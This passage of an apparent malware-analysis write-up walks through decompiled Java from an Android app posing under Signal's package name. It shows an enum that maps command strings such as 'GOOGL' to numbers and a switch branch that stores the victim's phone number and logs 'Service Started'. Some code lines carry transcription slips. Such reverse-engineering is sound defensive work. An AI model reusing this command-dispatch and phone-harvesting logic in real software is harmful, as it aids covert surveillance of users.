org.thoughtcrime.securesms.h.h.f;```
v0_23[6] = org.thoughtcrime.securesms.h.h.g;
      v0_23[7] = org.thoughtcrime.securesms.h.h.h;
      v0_23[8] = org.thoughtcrime.securesms.h.h.i;
      v0_23[9] = org.thoughtcrime.securesms.h.h.j;
      v0_23[10] = org.thoughtcrime.securesms.h.h.k;
      org.thoughtcrime.securesms.h.h.l = v0_23;
      return;
   }
   private h(String p1, int p2)
  \{ this(p1, p2);
      return;
   }
   public static boolean a(String p5)
  \{int v0 = 0;
      org.thoughtcrime.securesms.h.h[] v2 = org.thoughtcrime.securesms.h.h.values();
     int v1 = 0;
     while (v1 < v2.length) {
       if (!v2[v1].name().equals(p5)() v1++;
        } else {
          v0 = 1;
           break;
        }
      }
      return v0;
   }
   public static org.thoughtcrime.securesms.h.h valueOf(String p1)
   {
      return ((org.thoughtcrime.securesms.h.h) Enum.valueOf(org.thoughtcrime.securesms.h.h,
p1));
   }
   public static org.thoughtcrime.securesms.h.h[] values()
   {
      return ((org.thoughtcrime.securesms.h.h[]) org.thoughtcrime.securesms.h.h.l.clone());
   }
}
```
#### **Back to second method**Looking at the Java class I see that there is a some kind 'conversion' from a string to a number. Those strings looks familiar to me and I have seen some of the them in memory analysis I did in previous posts. So basically the string "GOOGL" is 'mapped' to the number '1' which can be later used in a 'switch' condition in the caller method org.thought.crime.securesms.h.f and from there jump to the method which executes the valid code. So for example, the 'GOOGL' strings, maps to number '1' and in the 'switch', the code is the following:

case 1:

```
String v0 35 = org.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4);
if ((this.c == "0") && (v0_35.length() > 0)) {
  this.c = v0 35;
 }
if (this.c == "0") {
 } else {
   org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4);
   org.thoughtcrime.securesms.h.i.b("RTB", 2, p4);
   org.thoughtcrime.securesms.h.i.d(this.c, "Service Started", p4);
 }
 break
```
I have created a very basic flow diagram to see how the functions are called



### **The fourth method**

In the code above there is an interesting call to one method: org.thoughtcrime.securesms.h.i.b("sms\_phone", this.c, p4)